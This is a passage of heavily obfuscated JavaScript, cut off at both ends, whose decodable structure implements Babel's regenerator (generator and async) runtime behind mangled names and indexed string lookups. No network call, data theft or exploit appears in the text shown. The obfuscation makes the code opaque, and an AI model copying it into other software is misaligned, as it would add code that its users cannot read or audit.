Gz[Ls()[ls(Un)].apply(null,[tr,MW,LY])][G0()[V0(Mt)](hj,RI)])?function(Ot7){return FX7.apply(this,[JR,arguments]);}:function(YV7){return FX7.apply(this,[ll,arguments]);};var vX7;return Wj.pop(),vX7=Wv7(x37),vX7;};var g97=function(st7){"@babel/helpers - typeof";Wj.push(F77);g97=zI(Ug()[Sg(xf)].call(null,q9,Un,hr(hr(FT)),l5,vI,Rr7),typeof Gz[Ls()[ls(Un)].apply(null,[Xn,Eb,LY])])&&zI(zf()[HG(Xn)].apply(null,[nC7,jq]),typeof Gz[Ls()[ls(Un)].call(null,Lc,Eb,LY)][G0()[V0(Mt)](UD7,RI)])?function(cV7){return FX7.apply(this,[n2,arguments]);}:function(Jn7){return FX7.apply(this,[IR,arguments]);};var gV7;return Wj.pop(),gV7=g97(st7),gV7;};var z47=function(){"use strict";var IG7=function(JN7,fm7,KS7){return Y47.apply(this,[El,arguments]);};var qQ7=function(v37,tt7,FQ7,Sm7){Wj.push(Eh);var jN7=tt7&&MV(tt7[zf()[HG(zj)](Tv7,NT)],AV7)?tt7:AV7;var Nm7=Gz[q1()[V1(TP)].call(null,AI,pv)][fj(typeof zf()[HG(cw7)],QP('',[][[]]))?zf()[HG(xf)].apply(null,[Hp7,OU7]):zf()[HG(gT)](Zq,cH7)](jN7[zf()[HG(zj)].apply(null,[Tv7,NT])]);var pb7=new Vc7(Sm7||[]);Rf7(Nm7,G0()[V0(NU)](zz7,Xd7),KY(UW,[Ls()[ls(zj)](W3,Kh7,r3),zf7(v37,FQ7,pb7)]));var KN7;return Wj.pop(),KN7=Nm7,KN7;};var AV7=function(){};var mt7=function(){};var M37=function(){};var m37=function(Fm7,l37){function XN7(BM7,kA7,bt7,rt7){var IM7=FX7(Ad,[Fm7[BM7],Fm7,kA7]);Wj.push(wp7);if(D5(q1()[V1(S0)](bh7,l5),IM7[Ls()[ls(v5)](RS,rN,KX)])){var UM7=IM7[Ug()[Sg(gT)].apply(null,[Uq,B4,Y1,bM,gt,QC7])],t37=UM7[Ls()[ls(zj)].call(null,hr(hr(xf)),UP,r3)];var r97;return r97=t37&&zI(f4()[E0(FT)].apply(null,[f1,d6,tN,f87]),g97(t37))&&qf7.call(t37,q1()[V1(wn)].apply(null,[xP,dh]))?l37[zf()[HG(Nt)].call(null,RA,Rc)](t37[D5(typeof q1()[V1(OP)],QP([],[][[]]))?q1()[V1(wn)].apply(null,[xP,dh]):q1()[V1(XG)](dQ,k9)])[q1()[V1(KI)](hj,CR7)](function(hn7){Wj.push(ps);XN7(G0()[V0(S0)].apply(null,[tD,Un]),hn7,bt7,rt7);Wj.pop();},function(Mf7){Wj.push(lt);XN7(q1()[V1(S0)].apply(null,[fd7,l5]),Mf7,bt7,rt7);Wj.pop();}):l37[zf()[HG(Nt)].apply(null,[RA,Rc])](t37)[q1()[V1(KI)].call(null,hj,CR7)](function(NS7){Wj.push(s9);UM7[Ls()[ls(zj)](hr({}),r1,r3)]=NS7,bt7(UM7);Wj.pop();},function(Sb7){Wj.push(SQ);var JV7;return JV7=XN7(fj(typeof q1()[V1(dE)],QP('',[][[]]))?q1()[V1(XG)](jq,CT):q1()[V1(S0)](g47,l5),Sb7,bt7,rt7),Wj.pop(),JV7;}),Wj.pop(),r97;}rt7(IM7[Ug()[Sg(gT)](Uq,B4,ft,k3,hr(xf),QC7)]);Wj.pop();}Wj.push(vM);var Nh7;Rf7(this,G0()[V0(NU)](Xs,Xd7),KY(UW,[Ls()[ls(zj)].apply(null,[B6,Ej,r3]),function db7(hN7,dh7){var c97=function(){return new l37(function(s37,LV7){XN7(hN7,dh7,s37,LV7);});};Wj.push(Cq);var KG7;return KG7=Nh7=Nh7?Nh7[q1()[V1(KI)].apply(null,[m5,CR7])](c97,c97):c97(),Wj.pop(),KG7;}]));Wj.pop();};var bV7=function(LQ7){return Y47.apply(this,[vd,arguments]);};var C67=function(Hn7){return Y47.apply(this,[tK,arguments]);};var Vc7=function(BA7){Wj.push(qW7);this[Ug()[Sg(v5)](lY,C1,Hg,NT,sr,MW7)]=[KY(UW,[Ls()[ls(Eh)](vn,S3,mb),G0()[V0(Y1)].call(null,EE7,dS)])],BA7[Ug()[Sg(Zh)](Xq,N5,fs,RI,N6,FQ)](bV7,this),this[Ps()[Qf(qM)](vP,HE,QA7,jm)](hr(FT));Wj.pop();};var lt7=function(m67){Wj.push(p3);if(m67||fj(zf()[HG(N5)].apply(null,[P8,zT]),m67)){var bm7=m67[E97];if(bm7){var vb7;return Wj.pop(),vb7=bm7.call(m67),vb7;}if(zI(Ug()[Sg(xf)].apply(null,[q9,Un,dq,Bm,Nc,f77]),typeof m67[G0()[V0(S0)].apply(null,[lN,Un])])){var Mt7;return Wj.pop(),Mt7=m67,Mt7;}if(hr(Gz[G0()[V0(vI)].call(null,NX,UA)](m67[Ls()[ls(HE)].apply(null,[hr(hr({})),lJ7,gm])]))){var hA7=l8(xf),hX7=function Rc7(){Wj.push(Bc7);for(;Db(++hA7,m67[Ls()[ls(HE)](R6,Tr7,gm)]);)if(qf7.call(m67,hA7)){var If7;return Rc7[D5(typeof Ls()[ls(HV)],QP([],[][[]]))?Ls()[ls(zj)](hD,FV,r3):Ls()[ls(l4)](hr(hr({})),XG,fC7)]=m67[hA7],Rc7[zf()[HG(Bm)](BA,HE)]=hr(xf),Wj.pop(),If7=Rc7,If7;}Rc7[Ls()[ls(zj)](XG,FV,r3)]=Kc7;Rc7[zf()[HG(Bm)](BA,HE)]=hr(FT);var UG7;return Wj.pop(),UG7=Rc7,UG7;};var t67;return t67=hX7[G0()[V0(S0)](lN,Un)]=hX7,Wj.pop(),t67;}}throw new (Gz[zf()[HG(TP)](Pj,B6)])(QP(g97(m67),G0()[V0(r3)](NE,RS)));};Wj.push(pv);z47=function L37(){return Ph7;};var Kc7;var Ph7={};var vG7=Gz[q1()[V1(TP)](vP7,pv)][zf()[HG(zj)].apply(null,[TL7,NT])];var qf7=vG7[Ls()[ls(GV)](hr([]),P07,xX)];var Rf7=Gz[q1()[V1(TP)](vP7,pv)][fj(typeof zf()[HG(xf)],QP([],[][[]]))?zf()[HG(xf)].call(null,LD7,Lm7):zf()[HG(HV)].apply(null,[m57,zV])]||function(YN7,VA7,Tf7){return FX7.apply(this,[Oz,arguments]);};var Nt7=zI(Ug()[Sg(xf)].apply(null,[q9,Un,zV,Xn,nY,Ob]),typeof Gz[Ls()[ls(Un)].apply(null,[R6,cX,LY])])?Gz[Ls()[ls(Un)](bM,cX,LY)]:{};var E97=Nt7[G0()[V0(Mt)].call(null,Gr7,RI)]||G0()[V0(HY)](pj,zj);var X37=Nt7[G0()[V0(OP)].call(null,rM,W3)]||zf()[HG(jS)].apply(null,[QC7,S0]);var Yn7=Nt7[q1()[V1(mh)].call(null,lp7,xX)]||Ug()[Sg(qM)].apply(null,[KX,JI,nT,gt,fE,YY]);try{var MM7=Wj.length;var Hh7=hr([]);IG7({},fj(typeof zf()[HG(lI)],'undefined')?zf()[HG(xf)](Ap7,sn):zf()[HG(N5)](Px7,zT));}catch(nS7){Wj.splice(dc(MM7,xf),Infinity,pv);IG7=function(lV7,ZX7,wh7){return FX7.apply(this,[Lz,arguments]);};}Ph7[q1()[V1(vv)](V37,st)]=qQ7;var hf7=zf()[HG(jh)](rU,NU);var LS7=D5(typeof Ug()[Sg(B4)],'undefined')?Ug()[Sg(TP)](vt,k3,hb,vI,hr(FT),HI):Ug()[Sg(B4)](xf,GK7,hr(FT),GV,Mt,jF7);var It7=G0()[V0(bE)](vb,l5);var nt7=G0()[V0(Rg)].call(null,MY,A6);var xm7={};var c37={};IG7(c37,E97,function(){return FX7.apply(this,[hw,arguments]);});var Jf7=Gz[q1()[V1(TP)](vP7,pv)][G0()[V0(ft)](JQ,Dm)];var pf7=Jf7&&Jf7(Jf7(lt7([])));pf7&&D5(pf7,vG7)&&qf7.call(pf7,E97)&&(c37=pf7);var t97=M37[fj(typeof zf()[HG(dE)],'undefined')?zf()[HG(xf)](CI,Hq):zf()[HG(zj)](TL7,NT)]=AV7[zf()[HG(zj)](TL7,NT)]=Gz[q1()[V1(TP)](vP7,pv)][fj(typeof zf()[HG(Nc)],QP('',[][[]]))?zf()[HG(xf)](nq,IX7):zf()[HG(gT)](fM7,cH7)](c37);function jb7(mh7){Wj.push(A77);[G0()[V0(S0)].call(null,VN,Un),q1()[V1(S0)](F57,l5),Ps()[Qf(Ir)](dM,f1,cz7,N8)][Ug()[Sg(Zh)](Xq,N5,pv,xf,dM,WT7)](function(AN7){IG7(mh7,AN7,function(d37){Wj.push(pr7);var b97;return b97=this[G0()[V0(NU)](Er,Xd7)](AN7,d37),Wj.pop(),b97;});});Wj.pop();}function zf7(HM7,TV7,h97){var Cb7=hf7;return function(Xm7,rm7){Wj.push(Hl7);if(fj(Cb7,It7))throw new (Gz[G0()[V0(TP)](I1,vQ)])(zf()[HG(UI)].apply(null,[Ef,bM]));if(fj(Cb7,nt7)){if(fj(q1()[V1(S0)](gL7,l5),Xm7))throw rm7;var f67;return f67=KY(UW,[D5(typeof Ls()[ls(vI)],QP('',[][[]]))?Ls()[ls(zj)](zT,I0,r3):Ls()[ls(l4)].call(null,fE,xE7,AB),Kc7,D5(typeof zf()[HG(ET)],QP([],[][[]]))?zf()[HG(Bm)](Zz,HE):zf()[HG(xf)](M6,tJ7),hr(FT)]),Wj.pop(),f67;}for(h97[Ps()[Qf(JI)].apply(null,[Hg,f1,gE7,km])]=Xm7,h97[Ug()[Sg(gT)].apply(null,[Uq,B4,ft,hD,bA,xh])]=rm7;;){var qm7=h97[G0()[V0(vv)].apply(null,[Cs,D9])];if(qm7){var bb7=EX7(qm7,h97);if(bb7){if(fj(bb7,xm7))continue;var YQ7;return Wj.pop(),YQ7=bb7,YQ7;}}if(fj(G0()[V0(S0)](R0,Un),h97[D5(typeof Ps()[Qf(zj)],QP(zf()[HG(N5)](VL,zT),[][[]]))?Ps()[Qf(JI)].call(null,Uh,f1,gE7,km):Ps()[Qf(C1)](H4,zn,CX,nN)]))h97[Ls()[ls(H4)].apply(null,[GV,Tl7,A6])]=h97[q1()[V1(Y1)](q2,C1)]=h97[Ug()[Sg(gT)].call(null,Uq,B4,sr,zV,NT,xh)];else if(fj(q1()[V1(S0)].call(null,gL7,l5),h97[D5(typeof Ps()[Qf(fs)],'undefined')?Ps()[Qf(JI)](N6,f1,gE7,km):Ps()[Qf(C1)].call(null,zj,l47,EQ,M6)])){if(fj(Cb7,hf7))throw Cb7=nt7,h97[Ug()[Sg(gT)].call(null,Uq,B4,N6,bM,hr(hr(xf)),xh)];h97[G0()[V0(wn)].call(null,Q1,UI)](h97[Ug()[Sg(gT)].apply(null,[Uq,B4,k3,FT,nY,xh])]);}else fj(Ps()[Qf(Ir)](NU,f1,bb,N8),h97[Ps()[Qf(JI)].apply(null,[Dm,f1,gE7,km])])&&h97[q1()[V1(vI)](pG,Dm)](D5(typeof Ps()[Qf(HY)],QP(zf()[HG(N5)].call(null,VL,zT),[][[]]))?Ps()[Qf(Ir)].apply(null,[Tt,f1,bb,N8]):Ps()[Qf(C1)](dq,xq,pK7,qI),h97[Ug()[Sg(gT)].call(null,Uq,B4,NT,ft,SY,xh)]);Cb7=It7;var Cm7=FX7(Ad,[HM7,TV7,h97]);if(fj(zf()[HG(DM)].apply(null,[EC7,gT]),Cm7[Ls()[ls(v5)](hr({}),O8,KX)])){if(Cb7=h97[zf()[HG(Bm)](Zz,HE)]?nt7:LS7,fj(Cm7[Ug()[Sg(gT)](Uq,B4,RI,zj,B4,xh)],xm7))continue;var Vb7;return Vb7=KY(UW,[Ls()[ls(zj)](qM,I0,r3),Cm7[D5(typeof Ug()[Sg(Yn)],'undefined')?Ug()[Sg(gT)](Uq,B4,JI,OQ,ft,xh):Ug()[Sg(B4)].call(null,Tb,DK7,Nc,Xn,wn,rO7)],D5(typeof zf()[HG(n9)],QP([],[][[]]))?zf()[HG(Bm)](Zz,HE):zf()[HG(xf)].apply(null,[SO7,sb]),h97[zf()[HG(Bm)].apply(null,[Zz,HE])]]),Wj.pop(),Vb7;}fj(q1()[V1(S0)].apply(null,[gL7,l5]),Cm7[fj(typeof Ls()[ls(vv)],QP('',[][[]]))?Ls()[ls(l4)].apply(null,[BS,Il7,cw7]):Ls()[ls(v5)](XG,O8,KX)])&&(Cb7=nt7,h97[fj(typeof Ps()[Qf(jh)],'undefined')?Ps()[Qf(C1)].call(null,Zm,N87,Md7,ME):Ps()[Qf(JI)](zG,f1,gE7,km)]=q1()[V1(S0)].apply(null,[gL7,l5]),h97[fj(typeof Ug()[Sg(B6)],'undefined')?Ug()[Sg(B4)](tF7,QC7,XG,mh,hr(hr(FT)),R6):Ug()[Sg(gT)](Uq,B4,DS,TM,JI,xh)]=Cm7[Ug()[Sg(gT)](Uq,B4,hr(hr([])),Un,KI,xh)]);}Wj.pop();};}function EX7(NQ7,kb7){Wj.push(mh);var jQ7=kb7[Ps()[Qf(JI)](xX,f1,PS,km)];var DS7=NQ7[G0()[V0(Mt)](Qz7,RI)][jQ7];if(fj(DS7,Kc7)){var SV7;return kb7[G0()[V0(vv)](MW7,D9)]=null,fj(q1()[V1(S0)].call(null,IM,l5),jQ7)&&NQ7[G0()[V0(Mt)](Qz7,RI)][Ps()[Qf(Ir)](nY,f1,d6,N8)]&&(kb7[fj(typeof Ps()[Qf(nY)],'undefined')?Ps()[Qf(C1)](z0,rX,JT7,Kh7):Ps()[Qf(JI)](gT,f1,PS,km)]=fj(typeof Ps()[Qf(mh)],QP(zf()[HG(N5)].apply(null,[BQ,zT]),[][[]]))?Ps()[Qf(C1)](N6,Hg,bC7,g87):Ps()[Qf(Ir)](bA,f1,d6,N8),kb7[Ug()[Sg(gT)].call(null,Uq,B4,GV,qM,bA,wI)]=Kc7,EX7(NQ7,kb7),fj(fj(typeof q1()[V1(gt)],QP([],[][[]]))?q1()[V1(XG)](X17,R9):q1()[V1(S0)].apply(null,[IM,l5]),kb7[fj(typeof Ps()[Qf(H4)],'undefined')?Ps()[Qf(C1)](BS,rX,gh,gt):Ps()[Qf(JI)].apply(null,[Uh,f1,PS,km])]))||D5(Ps()[Qf(Ir)](bM,f1,d6,N8),jQ7)&&(kb7[Ps()[Qf(JI)](Zh,f1,PS,km)]=q1()[V1(S0)].apply(null,[IM,l5]),kb7[Ug()[Sg(gT)](Uq,B4,hD,vI,bE,wI)]=new (Gz[D5(typeof zf()[HG(z0)],QP('',[][[]]))?zf()[HG(TP)](hM,B6):zf()[HG(xf)].call(null,N5,W3)])(QP(QP(fj(typeof q1()[V1(sr)],'undefined')?q1()[V1(XG)](Tc,Xb):q1()[V1(r3)](JA,Un),jQ7),Ls()[ls(nY)].apply(null,[hr(hr(FT)),vv,HY])))),Wj.pop(),SV7=xm7,SV7;}var gX7=FX7(Ad,[DS7,NQ7[G0()[V0(Mt)](Qz7,RI)],kb7[Ug()[Sg(gT)](Uq,B4,TP,qc,dM,wI)]]);if(fj(fj(typeof q1()[V1(N4)],'undefined')?q1()[V1(XG)](wn,OT7):q1()[V1(S0)].call(null,IM,l5),gX7[Ls()[ls(v5)].call(null,B6,Mm,KX)])){var Df7;return kb7[Ps()[Qf(JI)].apply(null,[nY,f1,PS,km])]=q1()[V1(S0)](IM,l5),kb7[Ug()[Sg(gT)](Uq,B4,TM,SY,f1,wI)]=gX7[Ug()[Sg(gT)].apply(null,[Uq,B4,Un,l5,dq,wI])],kb7[G0()[V0(vv)].apply(null,[MW7,D9])]=null,Wj.pop(),Df7=xm7,Df7;}var I37=gX7[D5(typeof Ug()[Sg(C1)],'undefined')?Ug()[Sg(gT)].call(null,Uq,B4,BS,tr,UX,wI):Ug()[Sg(B4)](T3,vV,v5,Yn,FT,xD7)];var sc7;return sc7=I37?I37[D5(typeof zf()[HG(zV)],QP('',[][[]]))?zf()[HG(Bm)].apply(null,[F57,HE]):zf()[HG(xf)](PK7,I07)]?(kb7[NQ7[G0()[V0(KI)].apply(null,[DA,HV])]]=I37[Ls()[ls(zj)](zj,JS,r3)],kb7[G0()[V0(S0)].apply(null,[rO7,Un])]=NQ7[Ls()[ls(B6)](hr([]),GQ,zV)],D5(Ps()[Qf(Ir)].call(null,Mt,f1,d6,N8),kb7[D5(typeof Ps()[Qf(f1)],QP([],[][[]]))?Ps()[Qf(JI)].call(null,Un,f1,PS,km):Ps()[Qf(C1)](H4,Lb7,NU,Jt7)])&&(kb7[Ps()[Qf(JI)].apply(null,[UX,f1,PS,km])]=G0()[V0(S0)].call(null,rO7,Un),kb7[Ug()[Sg(gT)].apply(null,[Uq,B4,hb,vP,vn,wI])]=Kc7),kb7[D5(typeof G0()[V0(Y1)],QP('',[][[]]))?G0()[V0(vv)](MW7,D9):G0()[V0(C1)].call(null,J07,AT7)]=null,xm7):I37:(kb7[D5(typeof Ps()[Qf(Nt)],'undefined')?Ps()[Qf(JI)].apply(null,[TM,f1,PS,km]):Ps()[Qf(C1)](hD,jL7,GE7,nK7)]=fj(typeof q1()[V1(XG)],'undefined')?q1()[V1(XG)](m57,gs7):q1()[V1(S0)](IM,l5),kb7[Ug()[Sg(gT)].apply(null,[Uq,B4,TM,KI,HY,wI])]=new (Gz[zf()[HG(TP)](hM,B6)])(zf()[HG(Mt)](Tq,B4)),kb7[D5(typeof G0()[V0(Lc)],QP('',[][[]]))?G0()[V0(vv)](MW7,D9):G0()[V0(C1)](qz7,bc)]=null,xm7),Wj.pop(),sc7;}mt7[zf()[HG(zj)](TL7,NT)]=M37;Rf7(t97,G0()[V0(f1)](E67,C1),KY(UW,[fj(typeof Ls()[ls(Eh)],QP([],[][[]]))?Ls()[ls(l4)].apply(null,[qM,St7,QT7]):Ls()[ls(zj)].call(null,hr({}),F6,r3),M37,Ls()[ls(JI)].call(null,H4,zP,Hq),hr(FT)]));Rf7(M37,G0()[V0(f1)](E67,C1),KY(UW,[Ls()[ls(zj)](xf,F6,r3),mt7,Ls()[ls(JI)].apply(null,[jS,zP,Hq]),hr(FT)]));mt7[zf()[HG(HY)](Sl7,z0)]=IG7(M37,Yn7,q1()[V1(tr)].call(null,WS,Nt));Ph7[Ls()[ls(W3)].apply(null,[tN,IQ,hb])]=function(sh7){Wj.push(Yn);var gn7=zI(fj(typeof Ug()[Sg(mh)],QP(zf()[HG(N5)](LM,zT),[][[]]))?Ug()[Sg(B4)].apply(null,[Eh,Hh,hb,N6,FT,Wm]):Ug()[Sg(xf)](q9,Un,ET,bE,hr([]),JA),typeof sh7)&&sh7[G0()[V0(f1)](lt,C1)];var fA7;return fA7=hr(hr(gn7))&&(fj(gn7,mt7)||fj(D5(typeof q1()[V1(Bm)],QP([],[][[]]))?q1()[V1(tr)](Wx7,Nt):q1()[V1(XG)](lQ,Ev7),gn7[zf()[HG(HY)].apply(null,[l9,z0])]||gn7[fj(typeof G0()[V0(vI)],QP('',[][[]]))?G0()[V0(C1)](UN7,SA):G0()[V0(Zh)].apply(null,[E6,JX])])),Wj.pop(),fA7;};Ph7[q1()[V1(dq)](Mm,FE)]=function(Z67){Wj.push(vh7);Gz[q1()[V1(TP)].call(null,U1,pv)][Ps()[Qf(gT)](fE,k3,C6,f87)]?Gz[q1()[V1(TP)](U1,pv)][D5(typeof Ps()[Qf(Zh)],'undefined')?Ps()[Qf(gT)].apply(null,[Nc,k3,C6,f87]):Ps()[Qf(C1)].call(null,sr,h57,j6,dS)](Z67,M37):(Z67[G0()[V0(Gs)](HD,MP)]=M37,IG7(Z67,Yn7,q1()[V1(tr)](f6,Nt)));Z67[zf()[HG(zj)](bc,NT)]=Gz[q1()[V1(TP)](U1,pv)][zf()[HG(gT)](Wz7,cH7)](t97);var TM7;return Wj.pop(),TM7=Z67,TM7;};Ph7[zf()[HG(OP)].apply(null,[SY,rM])]=function(EQ7){return FX7.apply(this,[tw,arguments]);};jb7(m37[zf()[HG(zj)].apply(null,[TL7,NT])]);IG7(m37[zf()[HG(zj)](TL7,NT)],X37,function(){return FX7.apply(this,[Ql,arguments]);});Ph7[f4()[E0(GV)](JI,w5,l5,Lm)]=m37;Ph7[D5(typeof Ug()[Sg(zj)],QP([],[][[]]))?Ug()[Sg(mh)].apply(null,[Ub,HE,BS,OP,hD,dh]):Ug()[Sg(B4)](f87,vH7,Wm,S0,zG,qQ)]=function(FM7,WS7,Hm7,p97,PQ7){Wj.push(BS);fj(OI(FT),PQ7)&&(PQ7=Gz[f4()[E0(Ir)].call(null,N5,Ql7,Nt,LY)]);var rX7=new m37(qQ7(FM7,WS7,Hm7,p97),PQ7);var At7;return At7=Ph7[Ls()[ls(W3)](Y3,s3,hb)](WS7)?rX7:rX7[G0()[V0(S0)](Jv7,Un)]()[q1()[V1(KI)](Cq,CR7)](function(wb7){var xX7;Wj.push(YP);return xX7=wb7[zf()[HG(Bm)].call(null,F8,HE)]?wb7[Ls()[ls(zj)].apply(null,[OP,Qr,r3])]:rX7[D5(typeof G0()[V0(zT)],QP([],[][[]]))?G0()[V0(S0)](Fs,Un):G0()[V0(C1)](S0,QS)](),Wj.pop(),xX7;}),Wj.pop(),At7;};jb7(t97);IG7(t97,Yn7,f4()[E0(JI)](zj,fg,DM,LY));IG7(t97,E97,function(){return FX7.apply(this,[EC,arguments]);});IG7(t97,G0()[V0(tr)](Uj7,H4),function(){return FX7.apply(this,[YF,arguments]);});Ph7[f4()[E0(HV)].apply(null,[XG,NN,H4,Iv7])]=function(VQ7){return FX7.apply(this,[rk,arguments]);};Ph7[zf()[HG(bE)].apply(null,[mO7,vn])]=lt7;Vc7[D5(typeof zf()[HG(Rg)],'undefined')?zf()[HG(zj)].apply(null,[TL7,NT]):zf()[HG(xf)].call(null,TS,ff7)]=KY(UW,[G0()[V0(f1)].apply(null,[E67,C1]),Vc7,Ps()[Qf(qM)].apply(null,[nY,HE,G8,jm]),function Pb7(RM7){Wj.push(A57);if(this[q1()[V1(Hg)].apply(null,[VT,vP])]=FT,this[G0()[V0(S0)].apply(null,[ML,Un])]=FT,this[D5(typeof Ls()[ls(xq)],QP([],[][[]]))?Ls()[ls(H4)].apply(null,[vP,rb,A6]):Ls()[ls(l4)](Eh,GM,HE)]=this[q1()[V1(Y1)](xr,C1)]=Kc7,this[zf()[HG(Bm)](b5,HE)]=hr(xf),this[G0()[V0(vv)](GP,D9)]=null,this[Ps()[Qf(JI)](Nt,f1,Zf,km)]=G0()[V0(S0)].call(null,ML,Un),this[Ug()[Sg(gT)].apply(null,[Uq,B4,zG,Wm,jS,C4])]=Kc7,this[Ug()[Sg(v5)](lY,C1,l5,GV,bM,p0)][Ug()[Sg(Zh)].call(null,Xq,N5,Y3,Bm,R6,Sj)](C67),hr(RM7))for(var IS7 in this)fj(q1()[V1(z0)].apply(null,[tv,MY]),IS7[G0()[V0(HE)](UT,Nc)](FT))&&qf7.call(this,IS7)&&hr(Gz[G0()[V0(vI)](pr,UA)](rY(IS7[G0()[V0(Hg)].call(null,A8,G9)](xf))))&&(this[IS7]=Kc7);Wj.pop();},G0()[V0(bA)].call(null,p57,hD),function(){return FX7.apply(this,[Fd,arguments]);},G0()[V0(wn)].call(null,TJ7,UI),function C37(zc7){Wj.push(S77);if(this[zf()[HG(Bm)].apply(null,[lG,HE])])throw zc7;var EG7=this;function Rh7(wq7,zS7){Wj.push(Hl7);G37[Ls()[ls(v5)](Yn,O8,KX)]=fj(typeof q1()[V1(hq)],QP([],[][[]]))?q1()[V1(XG)].apply(null,[V37,Hl7]):q1()[V1(S0)](gL7,l5);G37[D5(typeof Ug()[Sg(TP)],'undefined')?Ug()[Sg(gT)].apply(null,[Uq,B4,f1,dE,W3,xh]):Ug()[Sg(B4)](Vg7,gm,Nt,vv,SY,Nc)]=zc7;EG7[fj(typeof G0()[V0(pv)],QP('',[][[]]))?G0()[V0(C1)](mA,Es7):G0()[V0(S0)](R0,Un)]=wq7;zS7&&(EG7[Ps()[Qf(JI)](bE,f1,gE7,km)]=D5(typeof G0()[V0(FT)],QP([],[][[]]))?G0()[V0(S0)](R0,Un):G0()[V0(C1)].call(null,SM,VI),EG7[Ug()[Sg(gT)](Uq,B4,f1,l4,Nc,xh)]=Kc7);var Cn7;return Wj.pop(),Cn7=hr(hr(zS7)),Cn7;}for(var kN7=dc(this[Ug()[Sg(v5)].apply(null,[lY,C1,hr(xf),zV,bE,RT])][Ls()[ls(HE)].apply(null,[N5,RK,gm])],xf);X9(kN7,Zb[zj]);--kN7){var P37=this[Ug()[Sg(v5)].call(null,lY,C1,hr(hr([])),Zm,hr(FT),RT)][kN7],G37=P37[q1()[V1(Gs)](kr,mt)];if(fj(G0()[V0(Y1)](rE,dS),P37[Ls()[ls(Eh)](XG,WU7,mb)])){var Dn7;return Dn7=Rh7(Ls()[ls(Zm)](hr(hr([])),Df,JI)),Wj.pop(),Dn7;}if(Kg(P37[Ls()[ls(Eh)](jS,WU7,mb)],this[q1()[V1(Hg)].apply(null,[Jv,vP])])){var KM7=qf7.call(P37,Ls()[ls(Yn)].call(null,Eh,D8,Tc)),CS7=qf7.call(P37,D5(typeof Ps()[Qf(TP)],QP(zf()[HG(N5)].call(null,FC,zT),[][[]]))?Ps()[Qf(HV)](qE,C1,Z8,bn):Ps()[Qf(C1)].call(null,zj,vW7,HT,vV));if(KM7&&CS7){if(Db(this[q1()[V1(Hg)](Jv,vP)],P37[Ls()[ls(Yn)].call(null,GV,D8,Tc)])){var F67;return F67=Rh7(P37[Ls()[ls(Yn)](dq,D8,Tc)],hr(FT)),Wj.pop(),F67;}if(Db(this[q1()[V1(Hg)].call(null,Jv,vP)],P37[Ps()[Qf(HV)].apply(null,[B4,C1,Z8,bn])])){var AS7;return AS7=Rh7(P37[Ps()[Qf(HV)].call(null,B4,C1,Z8,bn)]),Wj.pop(),AS7;}}else if(KM7){if(Db(this[q1()[V1(Hg)](Jv,vP)],P37[Ls()[ls(Yn)].apply(null,[DM,D8,Tc])])){var rA7;return rA7=Rh7(P37[Ls()[ls(Yn)].call(null,hr(hr(FT)),D8,Tc)],hr(FT)),Wj.pop(),rA7;}}else{if(hr(CS7))throw new (Gz[G0()[V0(TP)](Eg,vQ)])(D5(typeof Ps()[Qf(nY)],QP(zf()[HG(N5)].call(null,FC,zT),[][[]]))?Ps()[Qf(TP)].apply(null,[bM,jh,RT,NT]):Ps()[Qf(C1)](v5,EJ7,CM,NU));if(Db(this[D5(typeof q1()[V1(mh)],QP([],[][[]]))?q1()[V1(Hg)].apply(null,[Jv,vP]):q1()[V1(XG)].call(null,F6,gI)],P37[Ps()[Qf(HV)].apply(null,[cw7,C1,Z8,bn])])){var Wc7;return Wc7=Rh7(P37[Ps()[Qf(HV)].call(null,Y3,C1,Z8,bn)]),Wj.pop(),Wc7;}}}}Wj.pop();},q1()[V1(vI)](Kl7,Dm),function Kn7(zV7,Ch7){Wj.push(nn);for(var T37=dc(this[Ug()[Sg(v5)].apply(null,[lY,C1,HY,Un,pv,Vg7])][Ls()[ls(HE)].apply(null,[v5,wY,gm])],xf);X9(T37,FT);--T37){var BX7=this[Ug()[Sg(v5)](lY,C1,jS,Zh,hr(FT),Vg7)][T37];if(Kg(BX7[Ls()[ls(Eh)](fs,N77,mb)],this[fj(typeof q1()[V1(RI)],'undefined')?q1()[V1(XG)](G8,qt):q1()[V1(Hg)].call(null,pj,vP)])&&qf7.call(BX7,Ps()[Qf(HV)](Zh,C1,bc7,bn))&&Db(this[q1()[V1(Hg)].apply(null,[pj,vP])],BX7[Ps()[Qf(HV)](v5,C1,bc7,bn)])){var Om7=BX7;break;}}Om7&&(fj(Ps()[Qf(Zh)](v5,HE,OG7,d97),zV7)||fj(Ls()[ls(bM)](hr([]),w4,A47),zV7))&&Kg(Om7[Ls()[ls(Eh)](zj,N77,mb)],Ch7)&&Kg(Ch7,Om7[Ps()[Qf(HV)](z0,C1,bc7,bn)])&&(Om7=null);var Jh7=Om7?Om7[D5(typeof q1()[V1(zT)],QP([],[][[]]))?q1()[V1(Gs)].apply(null,[IU,mt]):q1()[V1(XG)](Jk7,Tj7)]:{};Jh7[D5(typeof Ls()[ls(hb)],QP([],[][[]]))?Ls()[ls(v5)](qM,A0,KX):Ls()[ls(l4)](vI,V77,gf7)]=zV7;Jh7[D5(typeof Ug()[Sg(z0)],QP(zf()[HG(N5)](RK,zT),[][[]]))?Ug()[Sg(gT)](Uq,B4,Dm,FT,hr(hr(FT)),Ld7):Ug()[Sg(B4)](zQ,lE7,zG,Hg,Eh,lI)]=Ch7;var rn7;return rn7=Om7?(this[Ps()[Qf(JI)](sr,f1,UH7,km)]=G0()[V0(S0)](Ig,Un),this[fj(typeof G0()[V0(NU)],QP([],[][[]]))?G0()[V0(C1)](MW7,Gn):G0()[V0(S0)].call(null,Ig,Un)]=Om7[Ps()[Qf(HV)].call(null,N5,C1,bc7,bn)],xm7):this[Ug()[Sg(fs)](wp7,Un,jS,sr,f1,E47)](Jh7),Wj.pop(),rn7;},Ug()[Sg(fs)](wp7,Un,pv,Nc,Zm,mb),function Bm7(Hq7,mn7){Wj.push(VR7);if(fj(q1()[V1(S0)](jG,l5),Hq7[D5(typeof Ls()[ls(HV)],QP('',[][[]]))?Ls()[ls(v5)].apply(null,[NU,If,KX]):Ls()[ls(l4)](dq,D47,gM)]))throw Hq7[Ug()[Sg(gT)].call(null,Uq,B4,qM,wn,f1,p0)];fj(Ps()[Qf(Zh)](B4,HE,MW,d97),Hq7[Ls()[ls(v5)](hr(hr([])),If,KX)])||fj(Ls()[ls(bM)](hr([]),PN,A47),Hq7[Ls()[ls(v5)](hb,If,KX)])?this[G0()[V0(S0)](XE,Un)]=Hq7[Ug()[Sg(gT)].call(null,Uq,B4,Y3,TP,dM,p0)]:fj(D5(typeof 